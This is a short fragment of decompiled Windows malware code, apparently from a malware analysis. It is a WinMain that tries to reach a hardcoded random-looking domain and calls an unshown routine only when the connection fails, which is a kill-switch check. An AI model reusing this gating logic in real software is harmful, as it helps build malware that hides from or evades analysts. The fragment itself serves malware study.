 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
  void *v4; // esi@1
  void *v5; // edi@1
  int result; // eax@2
  CHAR szUrl; // [sp+8h] [bp-50h]@1
  int v8; // [sp+41h] [bp-17h]@1
  int v9; // [sp+45h] [bp-13h]@1
  int v10; // [sp+49h] [bp-Fh]@1
  int v11; // [sp+4Dh] [bp-Bh]@1
  int v12; // [sp+51h] [bp-7h]@1
  __int16 v13; // [sp+55h] [bp-3h]@1
  char v14; // [sp+57h] [bp-1h]@1
  qmemcpy(&szUrl, aHttpWww_ifferf, 0x39u);      // http://www.ifferfsodp9ifjaposdfjhgosurijfaewrwergwea.com
  v8 = 0;
  v9 = 0;
  v10 = 0;
  v11 = 0;
  v12 = 0;
  v13 = 0;
  v14 = 0;
  v4 = InternetOpenA(0, 1u, 0, 0, 0);
  v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);
  if ( v5 )
  {
    InternetCloseHandle(v4);
    InternetCloseHandle(v5);
    result = 0;
  }
  else
  {
    InternetCloseHandle(v4);
    InternetCloseHandle(0);
    sub_408090();
    result = 0;
  }
  return result;
}